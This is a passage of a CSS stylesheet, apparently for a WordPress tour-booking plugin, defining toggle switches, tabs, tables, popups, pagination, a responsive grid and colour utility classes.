	.ttbm_style .roundSwitchLabel input[type="checkbox"] {
		display: none;
		line-height: 0;
	}
	.ttbm_style .roundSwitch {
		width: 50px;
		height: 25px;
		min-width: auto;
		position: relative;
		background-color: #CCC;
		border-radius: 30px;
		-webkit-transition: 0.4s;
		transition: 0.4s;
	}
	.ttbm_style .roundSwitch::before {
		position: absolute;
		content: "";
		height: 23px;
		width: 23px;
		left: 1px;
		bottom: 1px;
		background-color: white;
		border-radius: 50%;
		-webkit-transition: 0.4s;
		transition: 0.4s;
	}
	.ttbm_style .roundSwitchLabel input:checked + .roundSwitch {
		background-color: var(--color_theme);
	}
	.ttbm_style .roundSwitchLabel input:focus + .roundSwitch {
		box-shadow: 0 0 1px #2276D2;
	}
	.ttbm_style .roundSwitchLabel input:checked + .roundSwitch:before {
		-ms-transform: translateX(28px);
		transform: translateX(28px);
	}
	/*********Group radio check*******/
	.groupRadioCheck [data-radio-check] {
		cursor: pointer;
		-webkit-justify-content: flex-start;
		justify-content: flex-start;
	}
	.groupRadioCheck button[data-radio-check] {
		-webkit-justify-content: center;
		justify-content: center;
	}
	.groupRadioCheck [data-radio-check]:hover {
		border-color: var(--color_theme_88);
	}
	.groupRadioCheck [data-radio-check].mpActive {
		border-color: var(--color_theme);
	}
	/*********Group Content*******/
	.ttbm_style .groupContent { color: var(--color_theme_alter); text-align: center; position: relative; display: flex; align-items: center; gap: 5px; }
	.ttbm_style .groupContent .formControl { text-align: left; }
	.ttbm_style .groupContent input[type="radio"] {
	}
	.ttbm_style .groupContent input[type="radio"]::after {
		position: absolute;
		content: "";
		width: 20px;
		height: 20px;
		left: 0;
		top: 0;
		border: 1px solid var(--color_border);
		border-radius: 50%;
		margin: 10px;
	}
	div.ttbm_style .groupContent input[type="radio"]:checked::after {
		border-color: var(--color_theme);
	}
	.ttbm_style .groupContent input[type="radio"]:checked::before {
		position: absolute;
		content: "";
		width: 14px;
		height: 14px;
		left: 3px;
		top: 3px;
		border: 1px solid var(--color_theme);
		border-radius: 50%;
		background-color: var(--color_theme);
		margin: 10px;
	}
	.ttbm_style .addonGroupContent {
		min-width: 40px;
		cursor: pointer;
		background-color: #FFF;
		color: var(--d_color);
		height: 40px;
		font-size: 13px;
		border-radius: 4px;
		transition: all 0.3s ease-in-out;
	}
	.ttbm_style .addonGroupContent:hover {
		background-color: var(--d_color);
		border-color: var(--d_color);
		color: #F2F2F2;
	}
	.ttbm_style .groupContent .select2-container--default .select2-selection--single { border: none; border-radius: 0; }
	/************/
	div.ttbm_style .formControl.xs {height: 30px;}
	/*****Form Qty inc dec*******/
	#ttbm_content .qtyIncDec { max-width: 110px; }
	#ttbm_content .qtyIncDec .formControl {min-width: 50px;text-align: center;}
	/**********Responsive*********/
	@media only screen and (max-width: 1250px) {
		.ttbm_style .inputInline .inputList { max-width: calc(25% - 10px); }
	}
	@media only screen and (max-width: 1050px) {
		.ttbm_style .inputInline .mpForm { -webkit-flex-wrap: wrap; flex-wrap: wrap; }
		.ttbm_style .inputInline .inputList { max-width: calc(33.33% - 10px); -webkit-flex: inherit; flex: inherit; }
	}
	@media only screen and (max-width: 850px) {
		.ttbm_style .inputInline .inputList { max-width: calc(50% - 10px); }
	}
	@media only screen and (max-width: 600px) {
		.ttbm_style .inputInline .inputList { max-width: 100%; min-width: 100%; }
	}
	@media only screen and (max-width: 450px) {
		.ttbm_style .addonGroupContent { min-width: 25px; }
	}
}
/******************************************************************** List section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style ul:not(.ttbm_wp_editor ul) {
		list-style-type: none;
		margin: 0;
		padding: 0;
		line-height: 1.25;
	}
	.ttbm_style ul li {
		margin: 0;
		padding: 0;
		line-height: inherit;
	}
	/******List inline**********/
	.ttbm_style ul.listInline li {
		text-align: center;
		border-right: 1px solid;
	}
	.ttbm_style ul.listInline li:last-child {
		border: none;
	}
	.ttbm_style ul.listInline li a {
		padding: var(--ttbm_mp_xs);
		display: block;
	}
	.ttbm_style ul.listInline li.mage_active {
		background-color: var(--color_active);
	}
	.ttbm_style ul.listInline li.mage_active a {
		color: #FFF;
	}
	/******list Horizontal*****/
	.ttbm_style ul.mp_list {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	.ttbm_style ul.mp_list li {
		padding: 5px 0;
		border-bottom: 1px dotted var(--color_border);
		width: 100%;
	}
	.ttbm_style ul.mp_list li:last-child {
		border: none;
	}
	/******All in one line*****/
	.ttbm_style ul.listEqual li {
		text-align: center;
		border-right: 1px solid;
	}
	.ttbm_style ul.listEqual li a {
		padding: var(--ttbm_mp_xs);
		display: block;
	}
	.ttbm_style ul.listEqual li.mage_active {
		background-color: var(--color_active);
	}
	.ttbm_style ul.listEqual li.mage_active a {
		color: #FFF;
	}
	/***list inline two li***/
	.ttbm_style ul.list_inline_two li {
		width: 45%;
		padding: 5px;
		border-bottom: 1px solid var(--color_border);
	}
	.ttbm_style ul.list_inline_two li span {
		margin: 0 var(--ttbm_mp_xs) 0 0;
	}
}
/******************************************************************** Table section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style table {
		border-collapse: collapse;
		width: 100%;
	}
	.ttbm_style table.layoutFixed,
	.ttbm_style table[class*="_layoutFixed"] {
		table-layout: fixed;
	}
	.ttbm_style table th,
	.ttbm_style table td {
		border: 1px solid var(--color_border);
		padding: var(--ttbm_mp_xs);
	}
	.ttbm_style table thead th {
		vertical-align: middle;
		padding: var(--ttbm_mp_xs);
		font-weight: bold;
		white-space: nowrap;
		background-color: var(--color_light);
		color: var(--d_color);
		border: 1px solid #8080804A;
	}
	.ttbm_style table tbody th {
		vertical-align: top;
		font-weight: normal;
		border: 1px solid #8080804A !important;
	}
	.ttbm_style table td {
		padding: var(--ttbm_mp_xs);
		font-weight: var(--fw);
		line-height: 1.25;
		color: var(--d_color);
		vertical-align: middle;
		border: 1px solid #8080804A !important;
	}
	/**************/
}
/******************************************************************** Tabs section ************************************************/
@media only screen and (min-width: 10px) {
	.ttbm_style .tabLists,
	.ttbm_style .leftTabs { display: -webkit-flex; display: flex; }
	.ttbm_style .tabLists { width: 100%; }
	.ttbm_style .tabLists span { margin: 0 var(--ttbm_mp_xs) 0 0; color: var(--color_theme); }
	.leftTabs > .tabLists { -webkit-flex-flow: column; flex-flow: column; min-width: 250px; max-width: 250px; background-color: var(--color_white); padding: var(--ttbm_mp_xs);font-size: var(--ttbm_fs_label); }
	div.ttbm_style [data-tabs-target] {
		display: -webkit-flex; display: flex; -webkit-align-items: center; align-items: center; -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
		position: relative; text-align: left; cursor: pointer; padding: 15px; color: var(--d_color); border-left: 2px solid transparent; }
	.ttbm_style [data-tabs-target]:hover { border-left: 2px solid var(--color_theme); background-color: var(--color_theme_alter); }
	.ttbm_style [data-tabs-target].active { background-color: var(--color_theme_alter); color: var(--d_color); border-left: 2px solid var(--color_theme); }
	.topTabs [data-tabs-target] { border-right: 1px solid var(--color_border); -webkit-justify-content: center; justify-content: center; }
	.topTabs [data-tabs-target]:last-child { border-right: none; }
	.ttbm_style [data-tabs-target].active::after,
	.ttbm_style [data-tabs-target]:hover::after { width: 100%; }
	.leftTabs [data-tabs-target] { position: relative; }
	.leftTabs [data-tabs-target]::after { width: 90%; height: 100%; content: ""; position: absolute; left: 0; bottom: 0; border-bottom: 1px solid var(--color_border); }
	.ttbm_style .tabsContent { position: relative; overflow: auto; width: 100%; padding: 2% 5%; background-color: #fff; }
	.tabsContent [data-tabs] { display: none; }
	/**************/
	.ttbmTabs.tabBorder { border: 1px solid var(--color_border); }
	/******Tab next*********/
	.ttbmTabsNext .tabListsNext {
		display: -webkit-flex;
		display: flex;
		-webkit-justify-content: space-between;
		justify-content: space-between;
	}
	.ttbmTabsNext .tabListsNext.dNone { display: none; }
	.ttbmTabsNext .tabItemNext {
		position: relative;
		min-height: 80px;
		display: -webkit-flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-flex-direction: column;
		flex-direction: column;
		-webkit-flex: 1;
		flex: 1;
	}
	.ttbmTabsNext .tabItemNext [class*="circleIcon"] {
		background-color: var(--color_light);
		color: var(--d_color);
		margin: 0;
		z-index: 1;
	}
	.ttbmTabsNext .tabItemNext .circleTitle {
		color: var(--d_color);
		margin: var(--ttbm_mp_xs) 0 0 0;
		left: 0;
		top: 40px;
		width: 100%;
		position: absolute;
		text-align: center;
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"] {
		background-color: var(--color_theme);
		color: var(--color_theme_alter);
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"].success { background-color: var(--color_success); }
	.ttbmTabsNext .tabItemNext.active .circleTitle { color: var(--color_theme_aa); }
	.ttbmTabsNext .tabItemNext.active .circleTitle.success { color: var(--color_success); }
	.ttbmTabsNext .tabItemNext [class*="circleIcon"]::after {
		content: "";
		right: 0;
		left: calc(50% + 20px);
		top: 20px;
		position: absolute;
		border-bottom: 1px solid var(--color_border);
		z-index: -1;
		width: 100%;
	}
	.ttbmTabsNext .tabItemNext.active [class*="circleIcon"]::after { border-color: var(--color_theme); }
	.ttbmTabsNext .tabItemNext:last-child [class*="circleIcon"]::after { border: none; width: 0; }
	.ttbm_style .tabsContentNext { position: relative; width: 100%; padding: var(--ttbm_mp); }
	.tabsContentNext [data-tabs-next] { display: none; }
	.tabsContentNext [data-tabs-next].active { display: block; }
	.nextTab_prev_link { cursor: pointer; }
}
/******************************************************************** Panel section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .ttbmPanel,
	div.ttbm_style .ttbmPanel_xs {
		position: relative;
		border: 1px solid var(--color_border);
		border-radius: var(--dbr);
	}
	div.ttbm_style .ttbmPanelHeader {
		padding: 10px var(--ttbm_mp);
		background-color: #555;
		color: #FFF;
		border-radius: var(--dbr) var(--dbr) 0 0;
	}
	div.ttbm_style .ttbmPanelHeader .panelTitle,
	div.ttbm_style .ttbmPanelHeader .panelTitle span { color: #FFF; }
	div.ttbm_style .ttbmPanelBody {
		padding: var(--ttbm_mp);
		background-color: var(--color_3);
		overflow-x: auto;
		border-radius: 0 0 var(--dbr) var(--dbr);
	}
	div.ttbm_style .ttbmPanel_xs .ttbmPanelHeader,
	div.ttbm_style .ttbmPanel_xs .ttbmPanelBody {
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style .ttbmPanelBody.mp_zero {
		margin: 0;
		padding: 0;
	}
}
/******************************************************************** Popup section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style [data-target-popup] { cursor: pointer; }
	div.ttbm_popup { display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 111111; overflow: hidden; background: #000C; }
	div.ttbm_popup .popupMainArea { min-width:350px; max-width: 700px; width: auto; min-height: 250px; max-height: 60vh; height: auto; background-color: #FFF; border: 20px solid #444; position: relative;
		display: -webkit-flex; display: flex; -webkit-justify-content: space-between; justify-content: space-between; -webkit-flex-flow: column; flex-flow: column; }
	div.ttbm_popup .popupMainArea.fullWidth { max-width: 100vw; width: 100%; }
	div.ttbm_popup .popupClose { position: absolute; z-index: 1111; cursor: pointer; top:2px; right:1px; width: 32px; height: 32px; background-color: #444; color: #FFF; font-size: 20px; }
	div.ttbm_popup .popupClose:hover { color: #FFF; background-color: #6B003E; }
	div.ttbm_popup .popupHeader { border-bottom: 4px double var(--color_border); padding: var(--ttbm_mp_xs); }
	div.ttbm_popup .popupBody { padding: var(--ttbm_mp); overflow: auto; }
	div.ttbm_popup .popupFooter { border-top: 4px double var(--color_border); padding: var(--ttbm_mp_xs); }
	div.ttbm_popup .popupCloseBtn { position: absolute; z-index: 1111; cursor: pointer; top:2px; right:1px; width: 32px; height: 32px; background-color: #444; color: #FFF; font-size: 20px; }
	div.ttbm_popup .popupCloseBtn:hover { color: #FFF; background-color: #6B003E; }
}
@media only screen and (min-width:768px) {
div.ttbm_popup .popupMainArea { min-width:650px;}
}
/******************************************************************** Pagination section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_pagination_main_area .ttbm_pagination_item {
		position: relative;
	}
	div.ttbm_pagination_main_area .ribbon {
		left: var(--ttbm_mp_xs_negative);
	}
	div.pagination_area {
		margin: var(--ttbm_mp_xs) 0 0 0;
	}
	div.pagination_area button[class*="dButton_xs"] {
		min-width: 50px;
	}
	div.pagination_area button.active_pagination {
		color: var(--color_theme_alter);
		background-color: var(--color_active);
		min-width: 75px;
	}
	div.pagination_area button.ellipse_left {
		display: none;
	}
	div.pagination_area button.ellipse_left,
	div.pagination_area button.ellipse_right {
		color: var(--color_theme);
		background-color: transparent;
	}
}
/******************************************************************** Grid Section************************************************/
@media only screen and (min-width: 10px) {
	/********Sidebar Content**************/
	.ttbm_style .leftSidebar,
	.ttbm_style .leftSidebar .ttbm_sticky_area {
		width: 100%;
		max-width: var(--sidebarleft);
	}
	.ttbm_style .rightSidebar {
		width: 100%;
		max-width: var(--sidebarright);
	}
	.ttbm_style .mainSection {
		width: 100%;
		max-width: var(--mainsection);
		margin: 0 0 0 var(--ttbm_mp);
	}
	/**************************************/
	body.theme-astra div.mpContainer,
	body.theme-twentytwenty div.mpContainer,
	body.theme-twentytwentyone div.mpContainer,
	body.theme-twentytwentytwo div.mpContainer,
	div.mpContainer {
		max-width: var(--dcontainer_width);
		width: 100%;
		margin: 0 auto;
	}
	div.mpRow {
		min-height: 1px;
	}
	/************************/
	div.ttbm_style .fullHeight,
	div.ttbm_style [class*="_fullHeight"] {
		height: 100%;
	}
	div.ttbm_style [class*="_h_100"] {
		height: 100px;
	}
	div.ttbm_style [class*="_h_200"] {
		height: 200px;
	}
	/************************/
	div.ttbm_style [class*="_w_50"] {
		width: 50px;
		min-width: 50px;
	}
	div.ttbm_style [class*="_w_75"] {
		width: 75px;
		min-width: 75px;
	}
	div.ttbm_style [class*="_w_100"] {
		width: 100px;
		min-width: 100px;
		max-width: 100px;
	}
	div.ttbm_style [class*="_w_125"] {
		width: 125px;
		min-width: 125px;
	}
	div.ttbm_style [class*="_w_150"] {
		width: 150px;
		min-width: 150px;
	}
	div.ttbm_style [class*="_w_200"] {
		width: 200px;
		min-width: 200px;
	}
	div.ttbm_style [class*="_w_300"] {
		width: 300px;
		min-width: 300px;
	}
	div.ttbm_style [class*="_w_400"] {
		width: 400px;
		min-width: 400px;
	}
	div.ttbm_style [class*="_w_500"] {
		width: 500px;
		min-width: 500px;
	}
	div.ttbm_style [class*="_w_600"] {
		width: 600px;
		min-width: 600px;
	}
	div.ttbm_style [class*="_fullWidth"] {
		width: 100%;
		max-width: 100%;
	}
	/************************/
	div.ttbm_style .max_100,
	div.ttbm_style [class*="_max_100"] {
		max-width: 100px;
		width: 100%;
	}
	div.ttbm_style .max_150,
	div.ttbm_style [class*="_max_150"] {
		max-width: 150px;
		width: 100%;
	}
	div.ttbm_style .max_200,
	div.ttbm_style [class*="_max_200"] {
		max-width: 200px;
		width: 100%;
	}
	div.ttbm_style .max_300,
	div.ttbm_style [class*="_max_300"] {
		max-width: 300px;
		width: 100%;
	}
	div.ttbm_style .max_400,
	div.ttbm_style [class*="_max_400"] {
		max-width: 400px;
		width: 100%;
	}
	div.ttbm_style .max_500,
	div.ttbm_style [class*="_max_500"] {
		max-width: 500px;
		width: 100%;
	}
	div.ttbm_style .max_600,
	div.ttbm_style [class*="_max_600"] {
		max-width: 600px;
		width: 100%;
	}
	div.ttbm_style .max_700,
	div.ttbm_style [class*="_max_700"] {
		max-width: 700px;
		width: 100%;
	}
	div.ttbm_style .max_800,
	div.ttbm_style [class*="_max_800"] {
		max-width: 800px;
		width: 100%;
	}
	div.ttbm_style .max_900,
	div.ttbm_style [class*="_max_900"] {
		max-width: 900px;
		width: 100%;
	}
	div.ttbm_style .max_1000,
	div.ttbm_style [class*="_max_1000"] {
		max-width: 1000px;
		width: 100%;
	}
	div.ttbm_style .max_1100,
	div.ttbm_style [class*="_max_1100"] {
		max-width: 1100px;
		width: 100%;
	}
	div.ttbm_style .max_1200,
	div.ttbm_style [class*="_max_1200"] {
		max-width: 1200px;
		width: 100%;
	}
	div.ttbm_style .max_full,
	div.ttbm_style [class*="_max_full"] {
		max-width: 100%;
		width: 100%;
	}
	/************************/
	div.ttbm_style .min_50,
	div.ttbm_style [class*="_min_50"] {
		min-width: 50px;
	}
	div.ttbm_style .min_100,
	div.ttbm_style [class*="_min_100"] {
		min-width: 100px;
	}
	div.ttbm_style .min_125,
	div.ttbm_style [class*="_min_125"] {
		min-width: 125px;
	}
	div.ttbm_style .min_150,
	div.ttbm_style [class*="_min_150"] {
		min-width: 150px;
	}
	div.ttbm_style .min_200,
	div.ttbm_style [class*="_min_200"] {
		min-width: 200px;
	}
	div.ttbm_style .min_250,
	div.ttbm_style [class*="_min_250"] {
		min-width: 250px;
	}
	div.ttbm_style .min_300,
	div.ttbm_style [class*="_min_300"] {
		min-width: 300px;
	}
	div.ttbm_style .min_400,
	div.ttbm_style [class*="_min_400"] {
		min-width: 400px;
	}
	div.ttbm_style .min_500,
	div.ttbm_style [class*="_min_500"] {
		min-width: 500px;
	}
	div.ttbm_style .min_600,
	div.ttbm_style [class*="_min_600"] {
		min-width: 600px;
	}
	div.ttbm_style .min_700,
	div.ttbm_style [class*="_min_700"] {
		min-width: 700px;
	}
	div.ttbm_style .min_800,
	div.ttbm_style [class*="_min_800"] {
		min-width: 800px;
	}
	div.ttbm_style .min_900,
	div.ttbm_style [class*="_min_900"] {
		min-width: 900px;
	}
	div.ttbm_style .min_1000,
	div.ttbm_style [class*="_min_1000"] {
		min-width: 1000px;
	}
	div.ttbm_style .min_auto,
	div.ttbm_style [class*="_min_auto"] {
		min-width: auto;
	}
	/**********************/
	div.ttbm_style div.grid_1 {
		width: 100%;
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_2 {
		width: calc(50% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_3 {
		width: calc(33.333333% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_4 {
		width: calc(25% - var(--ttbm_mp));
		margin: 10px auto;
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_5 {
		width: calc(20% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_6 {
		width: calc(16.66666667% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_7 {
		width: calc(14.285715% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_8 {
		width: calc(12.5% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_9 {
		width: calc(11.1111111111% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	div.ttbm_style div.grid_10 {
		width: calc(10% - var(--ttbm_mp));
		margin: var(--ttbm_mp_xs);
		padding: var(--ttbm_mp_xs);
	}
	@media only screen and (max-width: 1000px) {
		div.ttbm_style div.grid_2,
		div.ttbm_style div.grid_3,
		div.ttbm_style div.grid_4,
		div.ttbm_style div.grid_5,
		div.ttbm_style div.grid_6,
		div.ttbm_style div.grid_7,
		div.ttbm_style div.grid_8,
		div.ttbm_style div.grid_9,
		div.ttbm_style div.grid_10 {
			width: calc(50% - var(--ttbm_mp));
		}
	}
	@media only screen and (max-width: 600px) {
		div.ttbm_style div.grid_2,
		div.ttbm_style div.grid_3,
		div.ttbm_style div.grid_4,
		div.ttbm_style div.grid_5,
		div.ttbm_style div.grid_6,
		div.ttbm_style div.grid_7,
		div.ttbm_style div.grid_8,
		div.ttbm_style div.grid_9,
		div.ttbm_style div.grid_10 {
			width: 100%;
		}
	}
	/**********************/
	.ttbm_style .col_1 {
		width: 8.3333333333%;
	}
	.ttbm_style .col_2 {
		width: 16.666666667%;
	}
	.ttbm_style .col_3 {
		width: 25%;
	}
	.ttbm_style .col_4 {
		width: 33.333333333%;
	}
	.ttbm_style .col_5 {
		width: 41.666666667%;
	}
	.ttbm_style .col_6 {
		width: 50%;
	}
	.ttbm_style .col_7 {
		width: 58.333333333%;
	}
	.ttbm_style .col_8 {
		width: 66.666666667%;
	}
	.ttbm_style .col_9 {
		width: 75%;
	}
	.ttbm_style .col_10 {
		width: 83.33333333%;
	}
	.ttbm_style .col_11 {
		width: 91.66666667%;
	}
	div.ttbm_style .col_12 {
		width: 100%;
	}
	/**********************/
	@media only screen and (max-width: 1200px) {
		.ttbm_style .col_1_1200 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1200 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1200 {
			width: 25%;
		}
		.ttbm_style .col_4_1200 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1200 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1200 {
			width: 50%;
		}
		.ttbm_style .col_7_1200 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1200 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1200 {
			width: 75%;
		}
		.ttbm_style .col_10_1200 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1200 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1200 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 1100px) {
		.ttbm_style .col_1_1100 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1100 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1100 {
			width: 25%;
		}
		.ttbm_style .col_4_1100 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1100 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1100 {
			width: 50%;
		}
		.ttbm_style .col_7_1100 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1100 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1100 {
			width: 75%;
		}
		.ttbm_style .col_10_1100 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1100 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1100 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 1000px) {
		.ttbm_style .col_1_1000 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_1000 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_1000 {
			width: 25%;
		}
		.ttbm_style .col_4_1000 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_1000 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_1000 {
			width: 50%;
		}
		.ttbm_style .col_7_1000 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_1000 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_1000 {
			width: 75%;
		}
		.ttbm_style .col_10_1000 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_1000 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_1000 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 900px) {
		.ttbm_style .col_1_900 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_900 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_900 {
			width: 25%;
		}
		.ttbm_style .col_4_900 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_900 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_900 {
			width: 50%;
		}
		.ttbm_style .col_7_900 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_900 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_900 {
			width: 75%;
		}
		.ttbm_style .col_10_900 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_900 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_900 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 800px) {
		.ttbm_style .col_1_800 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_800 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_800 {
			width: 25%;
		}
		.ttbm_style .col_4_800 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_800 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_800 {
			width: 50%;
		}
		.ttbm_style .col_7_800 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_800 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_800 {
			width: 75%;
		}
		.ttbm_style .col_10_800 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_800 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_800 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 700px) {
		.ttbm_style .col_1_700 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_700 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_700 {
			width: 25%;
		}
		.ttbm_style .col_4_700 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_700 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_700 {
			width: 50%;
		}
		.ttbm_style .col_7_700 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_700 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_700 {
			width: 75%;
		}
		.ttbm_style .col_10_700 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_700 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_700 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 600px) {
		.ttbm_style .col_1_600 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_600 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_600 {
			width: 25%;
		}
		.ttbm_style .col_4_600 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_600 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_600 {
			width: 50%;
		}
		.ttbm_style .col_7_600 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_600 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_600 {
			width: 75%;
		}
		.ttbm_style .col_10_600 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_600 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_600 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 500px) {
		.ttbm_style .col_1_500 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_500 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_500 {
			width: 25%;
		}
		.ttbm_style .col_4_500 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_500 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_500 {
			width: 50%;
		}
		.ttbm_style .col_7_500 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_500 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_500 {
			width: 75%;
		}
		.ttbm_style .col_10_500 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_500 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_500 {
			width: 100%;
		}
	}
	/**********************/
	@media only screen and (max-width: 400px) {
		.ttbm_style .col_1_400 {
			width: 8.3333333333%;
		}
		.ttbm_style .col_2_400 {
			width: 16.666666667%;
		}
		.ttbm_style .col_3_400 {
			width: 25%;
		}
		.ttbm_style .col_4_400 {
			width: 33.333333333%;
		}
		.ttbm_style .col_5_400 {
			width: 41.666666667%;
		}
		.ttbm_style .col_6_400 {
			width: 50%;
		}
		.ttbm_style .col_7_400 {
			width: 58.333333333%;
		}
		.ttbm_style .col_8_400 {
			width: 66.666666667%;
		}
		.ttbm_style .col_9_400 {
			width: 75%;
		}
		.ttbm_style .col_10_400 {
			width: 83.33333333%;
		}
		.ttbm_style .col_11_400 {
			width: 91.66666667%;
		}
		.ttbm_style .col_12_400 {
			width: 100%;
		}
	}
}
/******************************************************************** Color section ************************************************/
@media only screen and (min-width: 10px) {
	div.ttbm_style .error {
		background-color: red;
		color: #FFF;
	}
	div.ttbm_style .mDisabled {
		cursor: not-allowed;
		opacity: 0.8;
		background-color: #F2F2F2;
		color: #777;
	}
	/*****Theme*********/
	div.ttbm_style .textTheme,
	div.ttbm_style [class*="_textTheme"] {
		color: var(--color_theme);
	}
	div.ttbm_style .bgTheme,
	div.ttbm_style [class*="_bgTheme"] {
		background-color: #2B72B94F !important;
		color: #2667D6 !important;
		text-align: left !important;
		padding: 3px 7px !important;
	}
	div.ttbm_style [class*="_bTheme"],
	.bTheme {
		border: 1px solid var(--color_theme);
	}
	/*****default*********/
	div.ttbm_style [class*="textDefault"] {
		color: var(--d_color);
	}
	div.ttbm_style [class*="bgDefault"] {
		background-color: var(--d_color);
	}
	/*****Success*********/
	div.ttbm_style [class*="textSuccess"] {
		color: var(--color_success);
	}
	div.ttbm_style [class*="bgSuccess"] {
		background-color: var(--color_success);
	}
	/*****Success*********/
	div.ttbm_style [class*="textInfo"] {
		color: var(--color_info);
	}
	div.ttbm_style [class*="bgInfo"] {
		background-color: var(--color_info);
	}
	/*****danger*********/
	div.ttbm_style .textDanger,
	div.ttbm_style [class*="_textDanger"] {
		color: var(--color_danger);
	}
	div.ttbm_style .bgDanger,
	div.ttbm_style [class*="_bgDanger"] {
		background-color: var(--color_danger);
	}
	/*****warning*********/
	div.ttbm_style .textWarning,
	div.ttbm_style [class*="_textWarning"] {
		color: var(--color_warning);
	}
	div.ttbm_style .bgWarning,
	div.ttbm_style [class*="_bgWarning"] {
		background-color: var(--color_warning);
	}
	/*****required*********/
	div.ttbm_style .textRequired,
	div.ttbm_style [class*="_textRequired"] {
		color: var(--color_required);
	}
	div.ttbm_style .bgRequired,
	div.ttbm_style [class*="_bgRequired"] {
		background-color: var(--color_required);
	}
